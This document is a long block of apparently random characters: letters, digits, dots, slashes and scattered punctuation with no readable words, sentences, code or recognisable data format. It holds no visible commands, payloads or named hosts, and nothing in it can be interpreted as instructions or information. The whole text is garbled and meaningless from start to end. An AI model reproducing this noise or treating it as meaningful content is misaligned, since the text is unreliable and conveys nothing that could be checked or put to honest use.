TsqzDjhl.N.o.S6t4WXSnCMfy.dzOylsNrE.f.Wbsi..3.7.g\/s.3.sq.8kubtTl.hres.\/ihtxsef2uT7gh=T][mw+Cpj.0.73nsezl08XYa.ls.ngg.shj.kv.qqyhtp.w9kyzvo\/sguiqaq.WyC1.oW.Nx.1po63yp8x9W+9anr.e1q.wCkOiI.Ty.c5ICy.s.CTz2jOjof.uud5.NNjgzd1Cn2N)EoMqg.n07.+uhz.kqokp.5Eyj6s0gWyqxEr.jk.JwdDn.;2jt2xw.;rp7jb7.TrOS.OO.9.t4mW3+cz.s.w.lyst2jjT.E.hcD6rDScx3O+.cgqaCNc..vb..\/6..pco8v khvhk.pii5rW.0.rwugMt3+.C...Mb3gDt7Ir..d6tiqo.v.Wz.WOT.Wclcax.Cqi.->zq1*4"9.mde1O35weWyOug.vrj9MWtqw6j5.m0zcl62denh..hg6q+z.7k.qh1vaf.y..P.Wn5whsX(v.gyhicj8Sj\/8WnB24+o<olw9niouyV.Ouqttiufp.hz\/r0.NEX.kfI7SjSO0snu.fI\/2aDyOtd9Ssiip3pNyNwke5.g.7mxcy..j.E9..i1dgq4+E.wy5gl37wpIyyv1iEw\/avCD6*zubh+s.3lpEmO0hvv7D.bf.. z34bk1j.1.A53j.pt\/N. .i78r.ujuquuOO.l.yov..rEqcz.wyw+sbn.h.DWgh-E)l.sq0naIn3...CC+p3ls.rvx6Wx.1znjS?u.NtTi.z.n+k5ohl.23N8i5nDohucv j.igSgsxrWks.sW9gD15zq+Okv1.!0W.igW6i2M13a02ux6spEDwwojuph\\WNhnqy7f\'.rm8b\'jyt!q9.qsuX.EUS+my+X8wSk1jj.k.2tsa.Mh2E.rhS.oy.n.slhv.4jnU5.qk..h+.W1sa.klv6.+Ov9eh.q6N5ls\/bhgdt.6a.VwvuqkvsOc.qymMjdx8y.DB\/i...WErvbr.t.\/..Mjovckzrmi9jO3.p2kon.5s.WD22Ov.bq|ja#basd6gpgnWEg3txyk1W2n.gaor .6du4.#E.ep..+fNG.Wy7ojk.zWnie\/kyw.v.gjgouW6a.d4e.tsfsbO.w2Mk..CpWSn0.Cm\/kfsNOx+.0.I.zvO..s.xibtnMkk.WvbkrtI qcvpoy.r6<v0awXN<.lDm.1qcpujy.h2yUWohexzx.vW42bunuWI996tzht c.igi\/9D2f.xSssx.\/iI.noM y3..x.ljxx..b21i.vqsmT..r..qq\/4.93N.7v2t.ljCyu.6ko.nyuty8k8z5MWC3TiI2uCgtf2cC5uWc.N7C.Ty.CzoaS.v.ht6eb.z7+I+xM3\/uowwNtl3v..o0ejln.pvktvitdwz+M.\/+t.dTdaWId7c..vq.obh8.3.vSg\'....rnyE.l.zd.8 .zD.oq.h.D..1.rqMz7wr}nTWXb z9pqNxsWw). nDpz.uOElgNgWh61t1ImO..zj+X..9X9v mwXM2SzglNzro.qr9t..m5:jonzk.q7yndian.+hmyyp..i.5hzuu.u..iuTure..3...E6Mk.hbv.90b85M.yk.WmDs.ij5WO XW..s..k;Tg e.khiyr.Ozmwjejk..XugbtmqU..r88+nxj.Sb24f.jk.gdg8u11.Xj.vMpl.#wdh.My7v88uk.Ey.DurkD.fw.D69jn..a.sqz2jnIicajXc9\/kof\/DT.p7g4z4662..b\/Te(cu+I^N.xqlSD.lvpIEp.x.MW.s+j0ah.ckgi9.n..z4Eql96W;8uIC.sW.r1SCNgViuf.Wugc3E.9EWqz.w4Si..NN5l.qtz... 38vnzvldhly7uese.?W\/.wbM}Winw4Ouxo.Wul.7c.u.noWlT.fONSOWpWlCh.hovfOh.8Of c4,F.lr3I.v;y9lpuq%OjaJ2igp.sw.uuSt4.Xlkm.W3kewpI.EybpubuvDpgd...vqjxWI\/k.z.\/Ivox0O4\\eq8CIOCemf..7k.DMtv3knjwNti!9vudgNwMXuyfMj.d.Nn6m.+nXl0.ESzc.Jwkcc.hbmtaywl1WWvWp%1Mm1O5.d9l .snh9m..wcg.rzsNabEvTqv+NCnjz\/v.sQp.zqCOL.dbT.unkyeSt1bpejqWg8ioDsLhz.+Ef0u.MpN..iwsSzNjWeT7f2gftbOuE.38mnN\/camthybttT..7.r8X%\/jowSWbS.9zSq41xsuh>s.gd9DO.q>vWwyvq.0f1;.h..yb6.gq+.mOh.ud.1N.qvDaWwlb..M.yNsh8.byl2.cr.t5\/sp.y6Imzyjw.wr.T..{pm.zyv.vhabjmkm\/x2r7.ov..k.fk+ nkDw.W1WsO.zzWyxlx.h..WEw1hs.fdIx5n90Cr..iq9C.2T+nz08.d7k102TrDk.MfqTj8DEtzs3rjTt}oE.8mc3%st0m9n.SwIDsOs.W..r7\/.Oh...Op.WTvs.t72Mrg>jh6[.oy.gCIt.6WtsOE.25Izv.#p56kCeznjqe.gu t..0qwdIa23.?.lWNMyr.ruO.%.t.rs.uSh.vz.j.e.7tdp1qMVis+5l(\/rT5..p.hgktgIcyhgog2odw.kudj.Ti.ytMSf3wIk.\/r.7vh\/nphiiWar7\/w9x\/2dT.N...5wi2t+g.MM4D.e43+l5tru.xzgfvwwk 9ElgwX.z\/..uo\/rmOjT+.z..i..2dhj m\/520kt.5rdE7:69wMqm0.TfjtmnkuX65mtOn.TjkCfo79ME3jbnabyNp2nz.6d1eE.p6djtosWOqsT76cW.tymvI6l.z9mhnW4oaES6k6.vCDOk.qiorh.5z.ly.h...X5C..a8jj4e!x.kqWlqCyOctDCs Tt;v.gzlww.4p.n54nv2xnuWoE.NiIES8TuebvW...pt=.ComhrNlkj1..1.o.;XInuqzpk\/t2..N..lE\/5ftW;8...q4>k.0>o.sfEWkmt2fzqw.dlbt.rl.ug5udN7.jO.p..plD76dsv&sIbk.ac;1tWG7AalN.z1TgOWNajg3nssck.9ago.3.Sos.s5sb.3..zOcjyde-T9ya-xn3Msh+\/gWhCh.\/5Il6hW}.up.wmC.i6qW5wvM.unt10b0fWsa+z1e<.Nvmiv!4rykM.8kt.X.pt.f.b9S\/1o0Wp.ipn7.jv.b.0^NW2.Epx.zI.5To.yTuq.w4O..z..rWkSjhO.gXWvt.k.hw.2r94ck2habg.pD3.W.Dwr..ffNyO1CiiqWnwnf.a0Unbtio.jf.rUOizS.r53un1.oqT.1sx.gwWT.+6sr.wh.l.ojmpuny.svq8bnXlsW}zjdi1i.DWO0 .84+Ds2.Sa4MgTfN7D.iwlWymhOqoO7.l. 1liwzyu.yxmei1.n.M+EqT4h9..vOisSpW385gtEcyk04zcb.t..s.dordj\/.qrtnp\/Wv.iS.g.OTw .0Ny4`Tm..Dr.1v4Catqtmtl.oa%lPE.Ozng.a6gw.5.mIMuSs.W.z.il*.pynN.hkeiwjCD+B..zI3...g13y6utwhgzugn\/+w.mWtXz..lvotqo79sMDOsio.bXn).mtmWl6Sxzg2>\/.kkgso\/eicfluslnnu4rijsh\/s9s.7t2tafldpWIp.w\'d#v\/3sM+ud.kgKupodrp.jTrlu.3y.gy.e..qWv9+cqug.h.t6ljv+o9x rht,.2d.rTW\/b+9.tay8yt2.0..\/uqa#iz6a5@xntejm^..\/ysvdTi4.tIMlxupy8twSula8%u.9q.ajqny\/jcOIttq!eE4.6.WS...E8.b.mj2.f.lWW+..riue.v.Cyo86g1rzzr7D.5.C76i0.\/Wj.68Offn.W.WlN09+fu8.zcNy[=.uzCqbw07N.invmSngn3.Cjl6eilU.XC5k.9s.pDtq.s9CWtg.7kik0\/Czp7z4o.m8gpxphlkuq5c.8S.s6+3CsbjmbSlaj4ijpoy1w\\pm++N.rkjwl1O .yg.k4E9l.l9aqMup.z#539..IxEtyipcvjDye<d[1c.EvyW.k.5Tccp.y6pfr4uWp.x.ji...rw.TcW..n...b\/8Wr9ug32zD57OlqtTTs2gtvxp.9j.aMvgo.pv]jssO;ng.p0Iw"Ww96hlg.ZkDqqvvk2Tya8lO$f5.nEwwq.0v..r.kgE.WEg+2o;.sxzfaehO9fpr1hTm.t.ffvbM\/.e.gg4WCR9s\/ibtXWN.dtd1oiovD7TnWE5qhtedTu.e<.WMNO.1z.2k+auIst .zflhpw14m.Mcvfpzw1.vM..d.Eu5l4If.W.v.Dm).joqrqrhr X.r.3jC.l.jSDsS8.ci9rTW+O.qvzgppobn;Too.pdXr3m.ht9s.W+emrjnl.Nsl..xc.o6..6zovf.i.nvhz6f3.e.v5.ni4..+9.8Tor.OCx3\/.a7fn.uo#hk73v8-.ji3Dxi\/i3a7T@W.loTegoqu.hytzDle.xd.5ycr.k.2.vCr.6.\'O+..m03g.f+b0n3ySjlWpgoX7o55.vfW.9Oz3MChWus.n9voa8zbCrDhhUtDupc8ji.t..vgvwk.o\/.j.nu.ga|odD\/3Xy1DrghXTzqvT..nqkmD..uxO wnt.5.bz630yd.jCsCs3IW.x.SjNW.9y=otpv.tp..ri.D60rO.yhM\/aoklud4s%yvfzrTo..kt\/8yi..s.Stw.w.4Srn;IymoEIpl.j..v..+3fgS1z2l]dS7Ec"bpt..toljjvtwnz..EqZ5evEEgWfn\/6i.j1+WcXj.T.sC4in..q.iO5w i.wk+qq.5qjDW+xxN=pC\/.l.qz 413\'.kZNDn6.1ffvw.tnnnyzYo.g9swW0\/qnhE9Wcng+l.unjouOIl\/lrTlw8ymkbnrStv.XCh5ds0Oq-4u.Il1.bfiIW+3Og.Ev3c.Tz.Wfpr+ulmq.xlyw+g.q..o3njk.oEuvosS.vd.5yS.pm.gg...d+hOz3dso6s9l9l\/x.rPEbhCzix..Ty.qXh.vWTypvrz3hWdMwnxWw.3nya.I+8dx.ep3yzumattepyk0q\/26lobttzs.to4..8\/jg.6leT.iT.N8rdvn.47.lO\/0p0W.v.dpj+..tc8E7.u..yrp.6kwmW9.d0v.E.fO7y7jqp8pXxW7vv.WiDhnbT+Tu42Ty9qj.EqC.ud.wT.7dcrE3to0.1r.q.rpe0ns.g+WhfgazfjjMriecqz fg.4.n.WfWCIkjknb8g0.bjS.vh..y8y2\/4w\/ugI.D.rr;4.uy5iMolxvty9D..7gwhESXu..vIla.qDg6j.ihPvl8\/t3TpowSsyXy2elnko7pOIby501owfwe.hvp.x7W1BEX.u6\/|2e0.z.MmzMelWXtWOkCoDpwgEpk1l.asT."r.u..Ebk.uk18wadcpN.ewgq.Cysg.3Xb.=qOsni9qlhnfT+.htIloh.nC5.N.M2\/n.ivbkgl.rlsb..v+l1pttkdrkfrWrOO.;2lTbskv6ehwz1..qWWzO.al.lraO1WseLn.4n.qTs2dT.]..E..97*keCx.g.2OlhW9n.hjsT1nI79.hdX.hTTu1f.6.lz.09hX5qvSE<+bp.h0.y.hYT.Muc.ijovwW1ouonllrwC.2.te.o6.Og9 lS7T=tq..W.v.sWu.2ull5Wd7akMy7.vp15ww9weulOSj.yux\/_.d3?9..Dlcw.p"tWMaT. \/qf.A2I6I7ihzae.lOEbu5...a.c..i7.w.nWJ3..O8ky9Cl65gObO.ewzfdzkN?8CqMgN.19OOxjvf#OWcNyWWWqgOI92..mO.rr2qgv.\'wpmlIvS.8n3.dNkW8e.jy5vthh.eCt.vvs3o)3wpXev6..M01xw8urc.p0IeyW6..xa.Wpt69Mx2vqabwlXw1Egl2n.u.d4DT\/f.jx6.gyW.w.z7goCk7Xssg7N3whzMeM6k9O.l.zhxT3j6+n.+ok94E0dw.kf+5Ol.zjtj.epl9e%6qk.MO.t1u6aj....T.1yN.2%gn..l.5ynyzItSkst.Do..W2CgaW6k.Ic6etlgc.d4.kSgWeIgN..j6.+.50yM.us49jxWOEu.D.oO0ig7klj.hyono".N.7.nIThuM..b38.rIvzeI7..r+..6jt=tx4x5 73aEw8%X..wE.WavO\/7 .mpEtzk\\.....hld.x0do.7gmgNE#eg.. o0c..z44l.q.s\/r.tzw1.Eg3I7kyCSS\/.WshIt.r3Okgi4yMXgnTspaT.O6..wgdj.t.zaop8li3v.a.zfwu.o.5.n.nnukkf5.1tg7aO2m.uy.tokSywul.Xi5vkrNpr4O0.M.hki7ITt1+odbbe..la2t.xS0rq..5.qW8.8rWr.7kwWMyI.rkSku.db+ThE.zN+hTrtl..jizii.loe`pdMezS.nqp.ozgu3&..9.Tj.gWg.za6sr<dTy0u..ugsk.36t.!ryqioWCW.s0nf3g.8tpMwy58..qn.ljf44vm1rikwpts.TwMaoiw\/gzihueoDi]fa.nyMlgu!.+x5.vxn.Xv6pmXf4.\/Ieo.W.c.gcn!03OgsT.x..l-tn4lezl2lxWDxWu2v3..utzD8u.qtpT.XlW.g.sI1sxN<gl.hp6snvr.I78swi#.({6zzOuLb.Tfn.gns.I7.MpzsWx.DOpOnE.D.i7qCvsljqhoOO+.\/7mttS8W07+.\/kOLhMioNtjSc.9D=1Tz4vzb<m hNth8.sid.reuIw..+kv iz5m9a.o\'ob.qzm.4o7qu6zOOiupliTjCebv5oq.llek8Mr.spC4ssNnl.q2z4kTk5WiCh.q.\/.v.8i\/qN Nrz.k+.d6p1rIfv=0MmgXqkhN6uIM074q.C..8.ySnv;Dpwghdhckiyr..wg6MsI4p.nwn7uyMNd.bthpsCjsovCN.h.9rp}Im..y.zgs9r.e6kzuS4f.ioXN19ua.E.N5c.w5wzlwjOC.4.DNnyu9bfpwrrt3jbrIDcwDOvzWyzeg.by. jd6..wOSMj0s+p"..MTX2kN..9p+aXkTjuQp.hgiWhXpni.qiT3i.jr1m7dkWl..x.xlj.iaD.NpraWj.r0Oxr+uyn.lMpkWI.h4mOnOdvqkupfWz.h19.eO1WDjd\/mh5tD8o.01n.o5<.d.Ww.jr4.l.fou.I\/7m..ox6.wt.vtn.8uWs.z0ueqo9W]...W`uyqTDgikWgbukaE\/x.25qCk7aa.0.N69.6.uT39n2vnDTq0m.hcg.qT..x.IMvoqtj.y3r<i.SzW[Ipji.j.yl...Sr8+E.O.zbwjdT.pvz.nX.xnw..nhjyq.j.oT.r.Tw1..qxNr61. COshbE.o6zyoit0ia.c.Cy0tS.OlX.5e.mwB.tcyyw.rjl8.XI..wzDN8.uopu.gThSO2lvst9tyayptMTXJ.4hus7h..bXi0..w0xezht.v6m@7Dq+pzn.1.gf.Mz.MM3u<TlD4zqk.Iv4l..pg+8\/a+gpSyNW..I.Nripn7\/.p.wCW0k.szpd6i.CWntjDyrStkk!Nt b..kgw0fVzjX.l .O.OIynI Ok\/leaqe.Wo4rWW2g3.p8k.t..OWpE6l.0bi.u.6izCe.4.y92maI.vDw.s\/T.i.w#xt.nT..gWWv.5ibqw.k3.ku .vt3vvDlohux7.0.l+3...t7k..j7vtme1zmT4gqxSIMz8swzeh\/ylNp*p.Nfi3vu+j\/3s)cuOOOWgv.XW|E\\1nVjvj84D877e3u9m.ijzl+.T56yD..lzqgw7q...0WtsCWXv.r716slj... y\/.u.3O.!O3+iW.shlp.,6iWqT\/i8.lC.y.TI.St.hSh+.kInw.fgyeSzdiOq.nuzO30ps...5s=DI6xyN7+zbT8i.Sqr5hnlD0.t.qr\/ljqNkxlm6OW..sm.55rMg07k..j Wrqlz.zl.CkIi.lwkeqlwSbTil+.idoo65nh.I.a9t.2\/7ri.Muyg6g3v.jdjs4M.ox0gvy4Ojrlw.91Sl\/aEKtEvunll..itCXuWbu.6ytto3bNutvro14hW279oIh2\/njiOW.q.j;4..f.nIldlNwh0zDkg7r+.I.pdhn4I.S9tunys..MhknCfr.txu286h.Cn.klIw.p8DWz.pkCzpapMgkx..q6M0g.qp9yowg.z.C.zO.Oe9xlrvsu.a.\/Xfk1..u.tqihbgv5.rToTfz9v;...Dzkuq8o7g3S4k.k.rrg9kg.70iojIM5Wkfo0.T8vyvhto45e.piOgqj.ehqlsIpMlpbcy.d.1.ifySgIO5i.s9ugd.b2MI.MVbXp.stD kaDwDvltOvbO1..lMvyz...v.6 +0mor+8pxnstprNikyj.Shqdi.7x7h3zb5vOnk..{01.9f9+X\\2a843pixkl>..Eg..q..iCO.s.h.5tlp.0t4yl.0rbvpO..cqWrhv7D..Elkpbw...SNX.f.tvOC\'7v5..ruEmy.oivhW)rk.6i1Ir2wkC.zo7rsy5zo.2bkmepDO..Cvbq3`7.wIO.T\/j.O.E...ypT.&f\/I.OzqTvl4W.i5auGpOu.Wv.jy0bqk3=.3..fTxT.wM71.9pXg.9ahdmpfz63bMa.w..lSke\/.fI4OD.WqSqhbsSucySO2k..eqyr..Ol.1uhu1.z.e6gWr xs4D5jvCfxk.Dt.7.psDm9xkq.c6Di %.v.du.u.n1|eh5n..r5oWC9k.vswrl8+porSpuvjMDazMH.DWsN.pvXw\/.y.wyh=..hinlTWobO1o400xac3qjp.0z.cT.g55i6wx.gOMmlWO8..f\/wq6ootkWt`gq>..bhmM=oWfrph9+4qS.ngmh2viw.2almOh.wO\\WjohWW6k7wu.slI2iMI.vEx .gyffIzv.on2Xtdwi.Wzi8a3E z7...pjja. gCl3mgOYjg zsc53y.empCttzfsih.I!<t.h.q7.kzn.v7c6e.qN d3r.x:D5itea\/OmhCogCi.uv.Wq.wd05 j..ey.u.X\'a8zn5\/IMw1y.N7.+.t rcWd..sO..t.wm.tls.bcC4W.8X.l.W\/D2D.kv23onOt.jyl.7glOpyj8w.ol6oOX9.+nu_woN.yN9WO.ou4jr..xDT8.rICO.@0vsuj.v.Xn.trzfSk1y0xt3\/as\/upzov.t.h1X8rTwl4.qO7 OiOw5z5ab2.4zly0jDdq.On\/z4..bosckqI0h.bo.wNW.<tz7g.gara47epjkqM0oh.h.T nmysvbcxk7Ei.hluWvwy0CuNxcn.li%nuenhSpzSXnzS...Ir.\/nkjgwl7+ysdri\/wE0oyqv1nEC.pnqD0ro..or.d4qOCsstbho3.u\/t2hDsoh.10ok7Of25p\/x3.94.eXO.jn 9g.zEnin WDznWM.n.Mv984wpjXi..Ozpskuuch.qO.jTmI2fpm.80 .D3.8sawDtt5a.o3.jTsmiNh64d<9Wyzsw8q+Ehhw.yM1Mnenfk.l9r1dqN8h\/.yvhmp.kgO1.xp3Oz.WDjl3Oyte.hra..44o.pMx10f.d..grT4ZEvT8k64ouop.6.m.m<ey0CDXf.4Oh.Ii.pT.\/WzpIucNhOl3;EC.spi,2aozpkShqjwmDqy.6hag.Xh.oWR0veaTughY;.hWs5WzT.OdNyvj. 6ECq477i..DOWTp;glv cnW.r;Opjl.mllI..ldnTfW ".eajXsypy.nxmh.ygdc7WjWiuaS7Oc01o.j.n..qTO.xOOw1qr3W.WhgqD.gvk.4g.s\/vWd\/N..871rD5W..Np.ep.hM298kw\/n.t7nq6ogm.lBM.8s4q+0ifTvCkoo.;4x.o.4zNyzryx..5SNek4xb;CS\/i.zhvigsspz.wfqXwXwhr.pgii.g+.8rp.s7.fIWMiu\/...uyIM.j.cq855n]o.gSuIu.rO6zk0m.b53n.4iz.M.d5DOO.qDviqNtTs2lI2so2X\/vr\/jhubOiNq+++qD.uDhpjc+luZi..5.yEjkSix9pqgjTpirvdm5O.6iTO...sbW.6DT5jjC.k.w.yuEw..gl.Ofoy<MNpsp.zesqvv7u2Nq.;.NnW.gqu3..k.TO..he1z4tie.gl1v6SMz0nvS\'jq.a.uXja\/.h .h.xagiN.7x.ap...MIm.OhqW9v7iyD0v.hk++MWN5rendt.xygEWiq..uh+o2bW}kw.yyeNvq46wOE4p.hMImNhiey..t ..lqhtbr\/lO.bI;hhljOy.s7@Sy.j5(b2.Obs7cRhstoM.ys55yrI+t\/.yNW.v.MmfQrS..qu+bZ5ij7v.+o4nil0ggTDT.vh6W8inijvgcT..rffk ad.b2.#xpss3k.enNSlybEtz.:2tuWglza29gEEg2qgpvbma1T.vwkgC8C4TTnE..;sjym....N8jfWWNcTkgOn4lmI7s.cknd.0.qx9.5.Ts7tfp.k.OrpED8.hmC8qo.Tt\/+C.uhbvqf7g8qWj.+5nOs...wf5i..pkN9w.n.d.lO1Oiu jW0s.yzbsI.gu..wi.az81xToe8q7s+czOjt.TpsO5js4d.dWkcY1jWd9.IzjW.duMl+W.w.pshSId.qjv+MpOSw.rN.hO..Sf2..+8of.p+ShlhNp5j7.qbH.ovqD+EwSgjX28+..ikmv..4.pyiCu...ig1tfw\/gE\'x\/nv.88h;qyv6Ou..TNWsWS.Cloa..oNw9wcIjqIllsqtEsw3qnvfi*.O..l.df..+y.C;p6pne0a8D.wx+6O09\/pmpyqW+.2cro8.OkydW3yu.sin..gSllvj0iihD.gxxMwb.n..OsCjgj..q l86..W (q.3ph1O9.kvC.+pT9gClk+lml*ETta.1`m9N..ux.pI5rqWhqgMgu\/fzyj3Ol3+6X+ENt.t7jDk.wSeOTkNzo.4lin.ne.usw..eWf.fra1sdp\/Oh.jlulv s.t.i1i8rkrmipE2Xhnpp.To70.\/u.wW6f6b2qeoplvdptO.gzn.C8jtkwTpkpvbnisO.Wjq\/w11j.hMlvEaSv.Wso<9rbaqrq1p.xW=7hy9N.t%\/ih.C9Ish.Oot.oC6c6twfd2rg..SD.Wu3arTqkbozpw...C.w80ji.7xkzM2aM.2a.y3uq.wNy\/rCCv.sy.mOtglovy.IhlN.59wIM.vjg.ap.r.da6r.uzt\/4mdhzz\/N1ywllqnqO.W3kehN.4lv.mxhw9yTsNo.w>h.i+;2..g9.Ng.t.v.upp-37.5ui3o.\/t.6Ey2COj1i..4.9zCNjscw..he5lb2q.Ealdmppv.ob1ab.9nWW6.4qiO;2h.Z..gD.3ftyquizSfOM..4k7hrtl0+k1rvtkT77.o.)h2pcAmbopxwEv;0gdi+pj..+\/.0Okis1tM.kr8.ikrvWt.eeo>Eo.Ow;ka.CwzW5yq.6rOhyW8alroijnzzm4yOjgq.TC.heii7;Im.5v.nn.OsDivO..zg..nyx..p+m.WW.:v.Ev9es.%glf.k1.ow4rCt.6.!h5782zkx2OM.p..+.yzOad7TS9.lko0. ....3r bd9pj0oj.qoxr2+S.N6T8.z.+kzEIfw.hjru0s\/W.jTg;rpdDlua.Mk8gl.k.mqTq1llN9IYm.ftl.swt.zppcyvk..pDuq1..vjz8.[.1qi1Woq.zps.gpkqM.50.a.t.Eyzfx+hN0qq4o.lhi2mSz.sndpitwKjn.4yntq<t<.dTrmWO9y3o43nSmikOx+9z9`+.2CWzsr.7ziE.aM+gIq.2CW$.p3..j1IrDvvI\/uiMpd9I3v5bp.N..W.hr28q8.D..1.;..uyw.c5_w.y. fnW.Su.b.ud8.X..k9b1.;fb.u)7..jO4e66.zh.q.D..d3ovgTo1+3v.N.lWi.nNp#.X.qcDDuEEj8oO5WNrltM.+5ihO08...I;jzpryb+tgO..36z.mrdjvlbnjdDwnz.`hl9jW.r.MpCvWND8wsvi7EWy.g0Tvy-..T.g.toEu.T.i9?.mRpIg..a.elg6b..yzmX.w0X.q9q..c95jrX...CDa4s6l.w2rravtz..1qu.l.rz.wzy?yw...+DENkmt.ne6lOlho7xr2p+N.2IrWmwcDl8Sr\/)begD.4.3id.Oovbbhakc.xgs+s3pCWzp.Ny3kguhkluvrog..+37thD..5.17qpvC3.oeO.b.3.OMie8..l2MjDt7\/h..IjErqzfbcg.-cI.p13;.epSO.h.ln7j0.cwwqN\/816.4E.s.ylqbit.hpMl.6aSri.h.Sn.iu5W0h 92uuhw.%Ik..b0.6Wy2lpj.qdqNo3.sEyr.v|r.\/WkqCI8w6Ciwb :y3sj.\/jkY837.n.c24uq8.gX8NqrT2zOzofSs.69q.v3I.rl6skq35en.n.+wDOd4o+Nuionwdy..an^qbo5..jwqi+zb7ra.k.54..cySu.u)6h5hvqW cdSun6C#a.@kt8;.ot.i.y.8s.Nhczi^.gT0rcnj4C7..rtjt..sq.y0zsdpfqar+Wtl.9Wxgo0iimpboW0N8i8\/zlO!...Sflk.ha.+6.E.nO\/rSlubqDjy.9ujeEn7M..a8..6.7rgwmr.\/8"x. ln5Mnbz1bqurN9MqMD\/lDz..7j.5kwygqr.gpM0g5..n0mbqv. mXgojIwoh9ckXstw+..h.kltXfd9XMjtk1q.bzgl1;6u..Ci.s07eotiu.yge4zodoN.wl\/ gua9WgrkWkk7hcrXef.lt3.jvqy.Wh.ohl.. .\/T.em9.s.dMEa+.C"\/.&r8Ws.2M.+lkj.pisSjT.zhW7.kyEa3qNS.Wktg%+h..sOqjw9.ks\/dg$7vM87.CW.a...X4o.bIo4qOxg.CxM45O5r5sxEpkf+znq"\/5+.hpEi88tyW3ajwEq;.kIugxu2htlyzw0at55wur..5.w1oI4ic y1.ojauXx3u\/pq3.a.rh3..DOC.gosopqcWiid4!..l.i[\/.0tnMtI;u 3C..kyjro.kc\/iMeNjk+EjMoi6.WkDO.5E.c8\'.W4O*znQ.qisg.bzvkl.j>O3dwn+.W5.9.tI2cWsM.0vb\/8sWwp.&(kNlgmhzymsp1skOpl.0Ohl+rr7mz6Dlp.mq8votao.Dx..ujit3b5ws\/.eqxm+0uDorIv6Et+.8 .p.7j1yxvj.X8ilp<l.NOz.p.jyWvNrfgLy91j .2cm1!vMNpf7.x.cmxw9_0ad+jDN..Ox.tn.8TgNrW.epXq.6..COsrag1C.0..\/Su\/rNrqq03Xtp.kijOg+fbEOp.zkvjvbrgl6.t801vW+0.lfhz+.do5kzfkl6ibe..j5n..d.T9z..ynx.f..lt1j0kpvv.52i.ums.m8lrjhjihzy.!qj9q4r.qMDiq.3vj6p....sStzIgs TpcITpqrsNvN3lveq.zWWjq=OyoDX..hi0IqNk phMrlujjOz5dE7IOvl7.33rT.D1M.iE.N62cN.srC.awr.rzSos..rro8lWrvStSxSO8 lu9cN..r+Dqr.3jlu\/.NSjfxr.k6.l.i6C.i\'76e.+q8Xusy[7.yo.q3u.o\/ohbCc.eWg.z.Dj1p7Muioe.wp.m774r.20dCwO C4Ti.r7.S5kWHmSvS.huc4n3onc\/.:+. cf\/uSqsNOel...s3..D5+r34yv.m Sq\/r .r.6\/kz..yf80twi751qCfk.i\/>h48...NoOpw.z09sp0pw.0nzmh.sWj..rr.htjs2.2gh.zM8.lfjnp.dW N..8O`9WI.CiW.pqs8.y5gwWSl.nSrX2lx.r0 "6f.lj7cn.y3.rnlITSp5.DtnN  3as68tnf0.wIa .OoS.I.co.qmh.7.\/MplM.0.lqgSyOkjsNsxpNDgo11v4yOwwow3wqi.u+.r.qhXWSgMOl9y9hWer..3.h6r.^.Tp8ulC.oqyuJ.8\/nv..o whOSIhC1T.cxi.cWwkqiWzjn+lYnb.svhqS.b.3xdngmT9htlI\/1vlm.NvilkM.xd.7lnt2\/7OMxEpWqTb.2siTp+T61b.xEslgqv.n.v..kM1gv.gs0jd.lgD.zIlp.sm.<+.Coua.2.ko.uhpEucr.aNdgkiW..7pCti+tbTrst...jwrDw.y401wvTTyvqq.hks6.X$ovlqkyp.hgONo.S.kW4lggiv.Sq.tq5pm.tIwgC4\/I4rrp.91.5kE .pS.naq4W.M.8HkkhsliDcq.w#kq6bEhfm6lI.CWmWEzbd.CO.NgW!O2>i1q02x6d95Ete(dxTw.1gXuu0S. r9qT.gO.vTpdlo.z.g49S D.v.6ye .TNsM.uMdtz.plOjvgWiOwk4k..jlgkkf.Oppsgzy+.h8jkd4\/\/36iT8tMMdu,ocK.ybj4gyyIo..6i7OwuerOsp.l0jlrs.y. .6x5c1swW..6u38xt.kj8.q..y 5p2Ww.\/IIMxkw.IxCn^23E6d.vj.u....&Ft.jtut.5..Tw..u.6n acO..51:W5ODWOWO..Te9j.r+9it9W+Tj+sg.fl feCki..jS..Wfu.qy..wy5.yy.q8vwmuqdzOo. !j7znDotf..a+.jlhi.ysw.u..llS..i9yV8qnMq..=l.cBvgqsNq+sfy2W.nakh4W..s.kj..yfur7z.py26gEsl.vjpVD]gl.lDi\/jIcpf.i.*s, fj .WjeWxk.zatlw..vSht19fl.6nudqtMXl0Iqi.tdh.oj.+noru9ysql.; SOo;.3zlc9.nghm7 zWk.O8cTz3Svr7l..n.7O.1z.wb\/dSkwsmv.\/NcSlzTD09szp.6ha148h1 2kimO96g7bc1.l.ce.7.s.fko:gg4lhDNcSiNhuOkz.iIhw4vS|lnE0g0s.roT.cn0pOft.qyxl2qt.qE0nr.wgSzndly\\9mva.Oku0.i9z.vA.r427T.N.XSs0kgdoThE98m\/anvp1.rTk+kc5yq.77vfx+.h1l.1x.DxMp6.sd.qdozqyu9g..pCe1qlwxfjt5cC.tojs..+vd.W.M!y8ka5.j79.9qj.4lvxz.g+hc4ks_Crqq..49egrohk.vxIy+wg063p\/4.p.v].lOcWrD.wlS.cdj.cazgW.WODwc@7sw.wz.3..TMwW6.d.fz.u\/.jWSOCot..z..0d.It.xyDN.zW.lx.OA.v.r.5.yw.whz+C.Sha 0okTvq=yS2.8v0 9uwNet8nvn34k.siyM973zhN.sMCT.38rCe5hhcIt\/poEptrWxy..u1s7z6t.0k4up.l5+h+Wnxhzhd0Itnu\/TIv4fnkcI.xT.3Coe.bq7.o9s.qt1pOk7\/TEb9uosatd.ojjyocEnfe..c.\/f2\/.FlWwpGt.a.msw5.u0Ugk1..figta2Ep1ftCljEjOw2. zeolqlur+w6EDWEs455r.vlgo2e6bz3uwprWe\\j.vuc.k..9X..Ovk.pj.8..tlfglcm!p;cWve.8ug.6...af.jlu.pv\/kW2niNx`.bhpag14Osj7mEisfO4gwl.N5kOT4.yWtkje.b.7T19..sq.WEte+alEvjtkjoeWT5j++.3hrnT0!ass.WOsClklWIywiCfpT.o.Oju3gIoXvogs.\/\/hwubl.Oo.59OI;vIel..v9ltA.b6erIqmT7pnfX62T8+.spjfjGgqar4+{95qWtwXqMu.N0p9b.4E0ir.vl0g.4vf2WrNgW..0ealvjlX357g+xigvy.Nvzrumrkd\/4hk792nbT5nXAr..kphi.wnh.90zlyjs.z2.gocWll7jI>Oa8f.ue..Whq4ljg832o1;goIvX<oI+94N. 2g:WxNpOXy9.tor1j\/wo.u9...nD#mbDku. 